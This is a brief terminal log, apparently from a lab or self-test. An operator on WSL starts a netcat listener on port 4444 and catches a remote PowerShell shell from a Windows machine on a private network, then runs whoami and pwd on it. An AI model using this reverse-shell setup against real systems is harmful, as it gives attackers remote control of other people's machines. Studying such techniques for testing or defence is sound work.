 sphinky@WSL:~$ whoami
sphinky
sphinky@WSL:~$ nc -lv 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.1.4 52106
PS C:\Users\moham\OneDrive\Documents> whoami
desktop-lbe3fet\moham
PS C:\Users\moham\OneDrive\Documents> pwd
Path
----
C:\Users\moham\OneDrive\Documents
PS C:\Users\moham\OneDrive\Documents>